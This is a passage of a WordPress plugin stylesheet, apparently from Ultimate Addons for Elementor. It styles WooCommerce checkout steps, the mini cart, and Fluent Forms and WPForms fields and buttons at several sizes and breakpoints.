		-webkit-flex-direction: column;
		-moz-box-orient: vertical;
		-moz-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.uael-woo-checkout .column-layout-container .single-col-2 {
		margin-left: 0;
		padding-left: 0;
		border-left: none;
	}

	.uael-woo-checkout .single-layout-container, .uael-woo-checkout .column-layout-container .single-col-1, .uael-woo-checkout .column-layout-container .single-col-2{
		max-width: 100%;
	}

	.uael-woo-checkout .woocommerce form .form-row-first,
	.uael-woo-checkout .woocommerce form .form-row-last,
	.uael-woo-checkout .woocommerce-page form .form-row-first,
	.uael-woo-checkout .woocommerce-page form .form-row-last {
		width: 100%;
	}
}

.uael-order-review-processing {
	background: #ffffff;
	opacity: 0.6;
}

/* Progress bar styles - start */

/* ----------------- Counter --------------- */
.uael-tabs.uael-step-counter li{
	counter-increment: steps;
}

.uael-tabs.uael-step-counter li > *::before{
	/* this is the spot indicator */
	content: counter(steps);
	position: absolute;
	z-index: 1;
	left: 50%;
	right: auto;
	webkit-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	height: 26px;
	width: 26px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	background-color: #edeff0;
	top: 0px;
}

.uael-tabs.uael-step-counter li:not(:last-child)::after{
	/* this is the line connecting 2 adjacent items */
	position: absolute;
	content: '';
	height: 4px;
	margin: 0;
	top:12px;
}

ul.uael-tabs.uael-step-counter li > * {
	margin-top: 30px;
}

/* ----------------- Icon --------------- */
ul.uael-tabs.uael-step-icon li.uael-tab a > span {
	margin-right: 5px;
}

/* ----------------- Other --------------- */
.uael-woo-checkout .uael_multistep_container .uael-tabs.uael-step-dot,
.uael-woo-checkout .uael_multistep_container .uael-tabs.uael-step-counter {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
ul.uael-tabs.uael-step-dot li a, ul.uael-tabs.uael-step-counter li a{
	padding: unset;
	display: inline-block;
}

ul.uael-tabs.uael-step-dot .uael-tab a:after, ul.uael-tabs.uael-step-dot .uael-tab:before,
ul.uael-tabs.uael-step-counter .uael-tab a:after, ul.uael-tabs.uael-step-counter .uael-tab:before {
	all:unset
}

ul.uael-tabs.uael-step-dot li a, ul.uael-tabs.uael-step-dot li a:visited,
ul.uael-tabs.uael-step-counter li a, ul.uael-tabs.uael-step-counter li a:visited {
	background: unset;
}

.uael-woocommerce-checkout .uael-woo-checkout .uael_multistep_container ul.uael-tabs.uael-step-dot li.uael-tab.uael-tab-after a.active,
.uael-woocommerce-checkout .uael-woo-checkout .uael_multistep_container ul.uael-tabs.uael-step-counter li.uael-tab.uael-tab-after a.active {
	background-color: unset;
}

/* ----------------- Dot / Counter --------------- */
.uael-tabs.uael-step-dot li, .uael-tabs.uael-step-counter li{
	width: 100%;
	text-align: center;
}

ul.uael-tabs.uael-step-dot li > * {
	margin-bottom: 15px;
}

.uael-tabs.uael-step-dot li:not(:last-child)::after{
	/* this is the line connecting 2 adjacent items */
	position: absolute;
	content: '';
	height: 4px;
	margin: 0;
	bottom:4px;
}
.uael-tabs.uael-step-dot li::after, .uael-tabs.uael-step-counter li::after {
	left: 50%;
	width: 100%;
}

.uael-tabs.uael-step-dot li > *::before{
	/* this is the spot indicator */
	content: '';
	position: absolute;
	z-index: 1;
	left: 50%;
	right: auto;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	height: 12px;
	width: 12px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	background-color: #7a7a7a;
	bottom: 0px;
}

/* Progress bar styles - end */

/* Checkout compatibility CSS start */

.theme-hello-elementor.uael-woocommerce-checkout .uael-woo-checkout #customer_details.col2-set .col-1,
.theme-hello-elementor.uael-woocommerce-checkout .uael-woo-checkout #customer_details.col2-set .col-2 {
	width: 100%;
}

.theme-hello-elementor.uael-woocommerce-checkout .woocommerce-checkout #payment {
	background-color: unset;
}

/* Checkout compatibility CSS end */

/* mini cart compatibility CSS */
.woocommerce ul.product_list_widget li a::after{
	display: none;
}

.uael-mc .woocommerce-mini-cart-item.mini_cart_item h3,
.single .uael-mc .thumbnail {
	margin-bottom: 0;
}

.woocommerce ul.product_list_widget li a.remove {
	top: 0;
	right: 0;
	margin-top: 0;
}

.theme-blocksy .uael-mc-offcanvas .woocommerce-mini-cart .remove,
.theme-blocksy .uael-mc-dropdown__items .woocommerce-mini-cart .remove,
.theme-blocksy .uael-mc-modal__items .woocommerce-mini-cart .remove {
    top: unset;
}
.theme-oceanwp .uael-mc-dropdown__items .quantity,
.theme-oceanwp .uael-mc-offcanvas__items .quantity,
.theme-oceanwp .uael-mc-modal__items .quantity {
	float: unset;
}

.uael-woo-checkout .uael-woo-checkout-order-review .uael-order-review-table-footer .uae-shop-main-div {
	display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    -js-display: flex;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
}
.uae-shop-link .uae-back-to-shop-link i {
	margin-left: 3px;
}
/* Woo - Products/Categories compatibility CSS start */

.theme-kadence .uael-woo-products-grid ul.grid-cols,
.theme-kadence .uael-woo-categories ul.grid-cols {
	-webkit-column-gap: unset;
	-moz-column-gap: unset;
	column-gap: unset;
	row-gap: unset;
}

.theme-kadence .uael-woo-categories ul.products li.product {
	background-color: unset;
}

.theme-kadence .uael-woocommerce .uael-woo-products-summary-wrap .button .kadence-svg-iconset {
	display: none;
}

.woocommerce .uael-woocommerce ul.products, .woocommerce-page .uael-woocommerce ul.products {
	-webkit-column-gap: 0px;
    -moz-column-gap: 0px;
    column-gap: 0px;
}

.theme-twentytwentyone .elementor-widget-uael-woo-categories .uael-woo-categories-slider ul.slick-dots li,
.theme-twentytwentyone .elementor-widget-uael-woo-categories .uael-woo-categories-slider ul.slick-dots li button:not(:hover):not(:active):not(.has-background),
.theme-twentytwentyone .elementor-widget-uael-woo-products .uael-woo-products-slider ul.slick-dots li,
.theme-twentytwentyone .elementor-widget-uael-woo-products .uael-woo-products-slider ul.slick-dots li button:not(:hover):not(:active):not(.has-background) {
	background: unset;
}

/* Woo - Products/Categories compatibility CSS end */
.uael-ff-style select,
.uael-ff-style .fluentform input[type="checkbox"],
.uael-ff-style .fluentform input[type="radio"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.uael-ff-style .fluentform input[type="checkbox"],
.uael-ff-style .fluentform input[type="radio"] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    display: inline-block;
    cursor: pointer;
    margin-right: 10px;
    height: 20px;
    width: 20px;
}

.uael-ff-style .fluentform input[type="checkbox"]:before,
.uael-ff-style .fluentform input[type="radio"]:before {
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    cursor: pointer;
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    width: 100%;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.uael-ff-style .fluentform input[type="checkbox"]:focus,
.uael-ff-style .fluentform input[type="radio"]:focus {
    outline: none;
}

.uael-ff-style .fluentform .ff-el-form-check label.ff-el-form-check-label {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 5px;
}

.uael-ff-style .fluentform input[type="radio"],
.uael-ff-style .fluentform input[type="radio"]:checked:before {
    -webkit-border-radius: 100%;
    border-radius: 100%;
}

.uael-ff-style .fluentform input[type='checkbox']:checked:before {
    content: "\2714";
    line-height: 1.2;
}

/* Custom Select */
.uael-ff-style .uael-ff-select-custom {
    position: relative;
}
 /* Hello Elementor Theme compatibility */
.uael-ff-style .uael-ff-select-custom select {
    display: inline-block;
}

.uael-ff-style .uael-ff-select-custom:after {
    content: "\f078";
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
    font-size: 0.7em;
    line-height: 1;
    position: absolute;
    top: 45%;
    -webkit-transform: translateY(-45%);
    -ms-transform: translateY(-45%);
    transform: translateY(-45%);
    right: 1em;
    pointer-events: none;
    z-index: 5;
}

/* Button and Input field sizes */
.uael-ff-btn-size-xs .uael-ff-style .fluentform .ff_submit_btn_wrapper button,
.uael-ff-btn-size-xs .uael-ff-style .fluentform .step-nav button {
    font-size: 13px;
    padding: 10px 20px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.uael-ff-input-size-xs .uael-ff-style .fluentform .ff-el-form-control {
    font-size: 13px;
    padding: 8px 10px;
}
.uael-ff-input-size-xs .uael-ff-style .uael-ff-select-custom {
    font-size: 13px;
}
.uael-ff-btn-size-sm .uael-ff-style .fluentform .ff_submit_btn_wrapper button,
.uael-ff-btn-size-sm .uael-ff-style .fluentform .step-nav button {
    font-size: 15px;
    padding: 12px 24px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.uael-ff-input-size-sm .uael-ff-style .fluentform .ff-el-form-control {
    font-size: 15px;
    padding: 12px 10px;
}
.uael-ff-input-size-sm .uael-ff-style .uael-ff-select-custom {
    font-size: 15px;
}

.uael-ff-btn-size-md .uael-ff-style .fluentform .ff_submit_btn_wrapper button,
.uael-ff-btn-size-md .uael-ff-style .fluentform .step-nav button  {
    font-size: 16px;
    padding: 15px 30px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.uael-ff-input-size-md .uael-ff-style .fluentform .ff-el-form-control {
    font-size: 16px;
    padding: 15px 10px;
}
.uael-ff-input-size-md .uael-ff-style .ginput_container select {
    font-size: 16px;
    padding: 13px 10px;
}

.uael-ff-btn-size-lg .uael-ff-style .fluentform .ff_submit_btn_wrapper button,
.uael-ff-btn-size-lg .uael-ff-style .fluentform .step-nav button {
    font-size: 18px;
    padding: 20px 40px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.uael-ff-input-size-lg .uael-ff-style .fluentform .ff-el-form-control {
    font-size: 18px;
    padding: 20px 10px;
}
.uael-ff-input-size-lg .uael-ff-style .uael-ff-select-custom {
    font-size: 18px;
}

.uael-ff-btn-size-xl .uael-ff-style .fluentform .ff_submit_btn_wrapper button,
.uael-ff-btn-size-xl .uael-ff-style .fluentform .step-nav button {
    font-size: 20px;
    padding: 25px 50px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
}
.uael-ff-input-size-xl .uael-ff-style .fluentform .ff-el-form-control {
    font-size: 20px;
    padding: 25px 10px;
}
.uael-ff-input-size-xl .uael-ff-style .uael-ff-select-custom {
    font-size: 20px;
}

.uael-ff-style .fluentform select.ff-el-form-control:not([size]):not([multiple]) {
    height: auto;
}

/* Button & Success message RTL alignmemt */
.rtl .elementor-element.uael-ff-button-align-left .uael-ff-style .fluentform div.ff_submit_btn_wrapper,
.rtl .elementor-element.uael-ff-message-align-left .uael-ff-style .fluentform .ff-message-success {
    text-align: left;
}

.rtl .elementor-element.uael-ff-button-align-right .uael-ff-style .fluentform div.ff_submit_btn_wrapper,
.rtl .elementor-element.uael-ff-message-align-right .uael-ff-style .fluentform .ff-message-success {
    text-align: right;
}
/* WPForms Styler CSS */
.uael-wpf-style .wpforms-title,
.uael-wpf-style .wpforms-container-full .wpforms-form .wpforms-title,
.uael-wpf-style .wpforms-form .wpforms-field-label, 
.uael-wpf-style .wpforms-form .wpforms-page-indicator-steps,
.uael-wpf-style .wpforms-form .wpforms-field-divider h3 {
    margin-bottom: 10px;
}

.uael-wpf-style .wpforms-description,
.uael-wpf-style .wpforms-container-full .wpforms-form .wpforms-description,
.uael-wpf-style .wpforms-form .wpforms-field,
.uael-wpf-style .wpforms-field-address .wpforms-field-row {
    margin-bottom: 20px;
}

.uael-wpf-style .wpforms-form .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]), 
.uael-wpf-style .wpforms-form .wpforms-field textarea,
.uael-wpf-style .wpforms-form .wpforms-field select, 
.uael-wpf-style .wpforms-form .wpforms-field-description.wpforms-disclaimer-description,
.uael-wpf-style .wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern label,
.uael-wpf-style .wpforms-form .wpforms-field input[type="checkbox"] + label:before,
.uael-wpf-style .wpforms-form .wpforms-field input[type="radio"] + label:before {
    outline: none;
}
.uael-wpf-style .wpforms-form ul.wpforms-image-choices-modern .wpforms-image-choices-item {
    padding-right: 10px;
}
.uael-wpf-style .wpforms-form .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.uael-wpf-style .wpforms-form .wpforms-field select {
    height: auto;
}
.uael-wpf-style .wpforms-form .wpforms-submit-container button[type=submit],
.uael-wpf-style .wpforms-form .wpforms-submit-container button[type=submit]:hover {
    border-width: 0px;
}
.uael-wpf-style .wpforms-container.inline-fields .wpforms-submit {
    margin-top: 0px;
}
.uael-wpf-style .wpforms-form .wpforms-field input[type='checkbox'],
.uael-wpf-style .wpforms-form .wpforms-field input[type='radio'] {
    position: absolute;
    visibility: hidden;
}
.uael-wpf-style .wpforms-form .wpforms-field input[type='checkbox'] + label:before,
.uael-wpf-style .wpforms-form .wpforms-field input[type='radio'] + label:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    text-align: center;
}
.uael-wpf-style .wpforms-form .wpforms-field input[type='checkbox']:checked + label:before {
    content: "\2714";
    line-height: 1.2;
}
.uael-wpf-style .wpforms-form .wpforms-field input[type="radio"] + label:before {
    -webkit-border-radius: 100%;
    border-radius: 100%;
}
.uael-wpf-style .wpforms-form .wpforms-field input[type='checkbox'] + label:before,
.uael-wpf-style .wpforms-form .wpforms-field input[type='checkbox']:checked + label:before,
.uael-wpf-style .wpforms-form .wpforms-field input[type="radio"] + label:before {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.uael-wpf-style .wpforms-container-full .wpforms-form .wpforms-field.wpforms-field-radio input[type="radio"]:checked + label:before,
.uael-wpf-style .wpforms-container-full .wpforms-form .wpforms-field.wpforms-field-payment-multiple input[type="radio"]:checked + label:before {
    background-color: #7a7a7a;
}
.uael-wpf-style .wpforms-form .wpforms-field input[type="radio"]:checked + label:before {
    -webkit-box-shadow:inset 0px 0px 0px 4px #fafafa;
    box-shadow:inset 0px 0px 0px 4px #fafafa;
}

.uael-wpf-style div.wpforms-container-full .wpforms-form .wpforms-page-button {
    min-width: unset;
}
.uael-wpf-style .wpforms-form .wpforms-page-prev {
    margin-right: 15px;
}
.uael-wpf.uael-wpf-style .wpforms-field.wpforms-list-inline ul li {
    margin-right: 20px;
}

.uael-wpf-style .wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern label {
    padding: 10px;
}
.uael-wpf-style .wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern .wpforms-image-choices-label {
    margin-top: 8px;
    padding: 0px;
}

.uael-wpf-style .wpforms-container .wpforms-field,
.uael-wpf-style .wpforms-container.inline-fields .wpforms-submit-container {
    padding: 0px;
}

.uael-wpf-style .wpforms-container.inline-fields .wpforms-submit {
    display: block;
    width: 100%;
}

.uael-wpf-style .wpforms-container.inline-fields .wpforms-field {
    padding: 0px;
    display: table-cell;
    padding-right: 2%;
    vertical-align: top;
}
.uael-wpf-style .wpforms-container.inline-fields .wpforms-field {
    padding-bottom: 15px;
}
.uael-wpf-input-size-xs .uael-wpf-style .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.uael-wpf-input-size-xs .uael-wpf-style .wpforms-field textarea,
.uael-wpf-input-size-xs .uael-wpf-style .wpforms-field select {
    font-size: 13px;
    padding: 8px 10px;
}
.uael-wpf-input-size-xs .uael-wpf-style .wpforms-form .wpforms-field textarea,
.uael-wpf-input-size-sm .uael-wpf-style .wpforms-form .wpforms-field textarea {
    height: 70px;
}
.uael-wpf-input-size-xs .wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description {
    padding: 8px 10px;
}
#elementor .elementor-widget-uael-wpf-styler .uael-wpf-style .wpforms-container.inline-fields button[type=submit] {
    margin-top: 0px;
}
.uael-wpf-btn-size-xs .uael-wpf-style .wpforms-form button[type=submit],
.uael-wpf-btn-size-xs .uael-wpf-style .wpforms-form .wpforms-page-button {
    font-size: 13px;
    padding: 10px 20px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.uael-wpf-input-size-xs .wpforms-form .wpforms-field input[type="checkbox"] + label:before,
.uael-wpf-input-size-xs .wpforms-form .wpforms-field input[type="radio"] + label:before {
    height: 10px;
    width: 10px;
}
.uael-wpf-input-size-xs .wpforms-form .wpforms-field input[type="checkbox"]:checked + label:before {
    font-size: -webkit-calc( 10px / 1.2 );
    font-size: calc( 10px / 1.2 );
}
.uael-wpf-input-size-sm .uael-wpf-style .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.uael-wpf-input-size-sm .uael-wpf-style .wpforms-field textarea,
.uael-wpf-input-size-sm .uael-wpf-style .wpforms-field select {
    font-size: 15px;
    padding: 12px 10px;
}

.uael-wpf-input-size-sm .wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description {
    padding: 12px 10px;
}
.uael-wpf-btn-size-sm .uael-wpf-style .wpforms-form button[type=submit],
.uael-wpf-btn-size-sm .uael-wpf-style .wpforms-form .wpforms-page-button {
    font-size: 15px;
    padding: 12px 24px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}
.uael-wpf-input-size-sm .wpforms-form .wpforms-field input[type="checkbox"] + label:before,
.uael-wpf-input-size-sm .wpforms-form .wpforms-field input[type="radio"] + label:before {
    height: 12px;
    width: 12px;
}
.uael-wpf-input-size-sm .wpforms-form .wpforms-field input[type="checkbox"]:checked + label:before {
    font-size: -webkit-calc( 12px / 1.2 );
    font-size: calc( 12px / 1.2 );
}

.uael-wpf-input-size-md .uael-wpf-style .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.uael-wpf-input-size-md .uael-wpf-style .wpforms-field textarea,
.uael-wpf-input-size-md .uael-wpf-style .wpforms-field select {
    font-size: 16px;
    padding: 15px 10px;
}
.uael-wpf-input-size-md .uael-wpf-style .wpforms-container textarea,
.uael-wpf-input-size-lg .uael-wpf-style .wpforms-container textarea {
    height: 120px;
}
.uael-wpf-input-size-md .wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description {
    padding: 15px 10px;
}
.uael-wpf-btn-size-md .uael-wpf-style .wpforms-form button[type=submit],
.uael-wpf-btn-size-md .uael-wpf-style .wpforms-form .wpforms-page-button {
    font-size: 16px;
    padding: 15px 30px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.uael-wpf-input-size-md .wpforms-form .wpforms-field input[type="checkbox"] + label:before,
.uael-wpf-input-size-md .wpforms-form .wpforms-field input[type="radio"] + label:before {
    height: 15px;
    width: 15px;
}
.uael-wpf-input-size-md .wpforms-form .wpforms-field input[type="checkbox"]:checked + label:before {
    font-size: -webkit-calc( 15px / 1.2 );
    font-size: calc( 15px / 1.2 );
}

.uael-wpf-input-size-lg .uael-wpf-style .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.uael-wpf-input-size-lg .uael-wpf-style .wpforms-field textarea,
.uael-wpf-input-size-lg .uael-wpf-style .wpforms-field select {
    font-size: 18px;
    padding: 20px 10px;
}
.uael-wpf-input-size-lg .wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description {
    padding: 20px 10px;
}
.uael-wpf-btn-size-lg .uael-wpf-style .wpforms-form button[type=submit],
.uael-wpf-btn-size-lg .uael-wpf-style .wpforms-form .wpforms-page-button {
    font-size: 18px;
    padding: 20px 40px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.uael-wpf-input-size-lg .wpforms-form .wpforms-field input[type="checkbox"] + label:before,
.uael-wpf-input-size-lg .wpforms-form .wpforms-field input[type="radio"] + label:before {
    height: 20px;
    width: 20px;
}
.uael-wpf-input-size-lg .wpforms-form .wpforms-field input[type="checkbox"]:checked + label:before {
    font-size: -webkit-calc( 20px / 1.2 );
    font-size: calc( 20px / 1.2 );
}


.uael-wpf-input-size-xl .uael-wpf-style .wpforms-field input:not([type=submit]):not([type=image]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]),
.uael-wpf-input-size-xl .uael-wpf-style .wpforms-field textarea,
.uael-wpf-input-size-xl .uael-wpf-style .wpforms-field select {
    font-size: 20px;
    padding: 25px 10px;
}
.uael-wpf-input-size-xl .uael-wpf-style .wpforms-form .wpforms-field textarea {
    height: 220px;
}
.uael-wpf-input-size-xl .wpforms-container-full .wpforms-form .wpforms-field-description.wpforms-disclaimer-description {
    padding: 25px 10px;
}
.uael-wpf-btn-size-xl .uael-wpf-style .wpforms-form button[type=submit],
.uael-wpf-btn-size-xl .uael-wpf-style .wpforms-form .wpforms-page-button {
    font-size: 20px;
    padding: 25px 50px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
}
.uael-wpf-input-size-xl .wpforms-form .wpforms-field input[type="checkbox"] + label:before,
.uael-wpf-input-size-xl .wpforms-form .wpforms-field input[type="radio"] + label:before {
    height: 25px;
    width: 25px;
}
.uael-wpf-input-size-xl .wpforms-form .wpforms-field input[type="checkbox"]:checked + label:before {
    font-size: -webkit-calc( 25px / 1.2 );
    font-size: calc( 25px / 1.2 );
}

.uael-wpf-button-center .uael-wpf-style .wpforms-form button,
.uael-wpf-button-left .uael-wpf-style .wpforms-form button,
.uael-wpf-button-right .uael-wpf-style .wpforms-form button,
.uael-wpf-button-justify .uael-wpf-style .wpforms-form button,
.uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
    display: -webkit-box;
    display: -ms-flexbox;
    -js-display: flex;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    width: auto;
}
.uael-wpf-button-left .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.uael-wpf-button-center .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.uael-wpf-button-right .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -moz-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}
.uael-wpf-button-center .uael-wpf-style .wpforms-form button[type=submit] {
    margin-left: auto;
    margin-right: auto;
}
.uael-wpf-button-left .uael-wpf-style .wpforms-form button[type=submit] {
    margin-left: 0;
    margin-right: auto;
}
.uael-wpf-button-right .uael-wpf-style .wpforms-form button[type=submit] {
    margin-left: auto;
    margin-right: 0;
}
.uael-wpf-button-justify .uael-wpf-style .wpforms-form button[type=submit],
.uael-wpf-button-justify .uael-wpf-style .wpforms-form button.wpforms-page-button {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    justify-content: center;
    width: 100%;
}
.uael-wpf .wpforms-form .wpforms-field ul, 
.uael-wpf .wpforms-form .wpforms-field ul li {
    background: none;
    border: 0;
    margin: 0;
    padding: 0;
    list-style: none;
}
.uael-wpf-highlight-style-bottom_right label.wpforms-error,
.uael-wpf-highlight-style-bottom_right .wpforms-container-full .wpforms-form label.wpforms-error {
    display: inline-block;
    margin-top: 5px;
}

@media (min-width: 768px) and (max-width: 1024px) {
    .uael-tablet-wpf-button-center .uael-wpf-style .wpforms-form button[type=submit] {
        margin-left:  auto;
        margin-right: auto;
    }

    .uael-tablet-wpf-button-left .uael-wpf-style .wpforms-form button[type=submit] {
        margin-left:  0;
        margin-right: auto;
    }

    .uael-tablet-wpf-button-right .uael-wpf-style .wpforms-form button[type=submit] {
        margin-left:  auto;
        margin-right: 0;
    }

    .uael-tablet-wpf-button-left .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -moz-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -moz-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .uael-tablet-wpf-button-center .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .uael-tablet-wpf-button-right .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -moz-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
        -moz-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
    }

    .uael-tablet-wpf-button-left .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,
    .uael-tablet-wpf-button-center .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,
    .uael-tablet-wpf-button-right .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,
    .uael-tablet-wpf-button-left .uael-wpf-style .wpforms-form button[type=submit],
    .uael-tablet-wpf-button-center .uael-wpf-style .wpforms-form button[type=submit],
    .uael-tablet-wpf-button-right .uael-wpf-style .wpforms-form button[type=submit] {
        width: auto;
    }

    .uael-tablet-wpf-button-justify .uael-wpf-style .wpforms-form button[type=submit],
    .uael-tablet-wpf-button-justify .uael-wpf-style .wpforms-form button.wpforms-page-button {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        justify-content: center;
        width: 100%;
    }
}

@media only screen and (max-width: 767px) {

    .uael-mobile-wpf-button-center .uael-wpf-style .wpforms-form button[type=submit] {
        margin-left:  auto;
        margin-right: auto;
    }

    .uael-mobile-wpf-button-left .uael-wpf-style .wpforms-form button[type=submit] {
        margin-left:  0;
        margin-right: auto;
    }

    .uael-mobile-wpf-button-right .uael-wpf-style .wpforms-form button[type=submit] {
        margin-left:  auto;
        margin-right: 0;
    }
    .uael-mobile-wpf-button-left .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -moz-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -moz-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .uael-mobile-wpf-button-center .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .uael-mobile-wpf-button-right .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -moz-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
        -moz-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
    }

    .uael-mobile-wpf-button-left .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,
    .uael-mobile-wpf-button-center .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,
    .uael-mobile-wpf-button-right .uael-wpf-style .wpforms-form .wpforms-field-pagebreak .wpforms-clear .wpforms-page-button,
    .uael-mobile-wpf-button-left .uael-wpf-style .uael-wpf-style .wpforms-form button[type=submit],
    .uael-mobile-wpf-button-center .uael-wpf-style .uael-wpf-style .wpforms-form button[type=submit],
    .uael-mobile-wpf-button-right .uael-wpf-style .uael-wpf-style .wpforms-form button[type=submit] {
        width: auto;
    }

    .uael-mobile-wpf-button-justify .uael-wpf-style .wpforms-form button[type=submit],
    .uael-mobile-wpf-button-justify .uael-wpf-style .wpforms-form button.wpforms-page-button {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        justify-content: center;
        width: 100%;
    }
}.uael-particle-wrapper {
    width:100%;
    height:100%;
    position: absolute;
    left:0;
    top:0;
}.elementor-section-wrap .uael-party-propz-wrap {
    position: absolute !important;
    z-index: 99999;
}

/* Top Left aligned sticky image */
